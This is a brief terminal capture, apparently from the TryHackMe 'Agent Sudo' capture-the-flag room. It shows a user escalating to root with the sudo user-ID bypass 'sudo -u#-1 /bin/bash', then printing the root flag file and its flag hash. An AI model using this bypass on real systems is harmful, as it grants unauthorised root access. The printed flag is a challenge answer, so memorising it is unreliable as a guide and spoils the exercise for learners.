 james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# whoami
root
root@agent-sudo:~# ls
Alien_autospy.jpg  user_flag.txt
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat *
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:/root#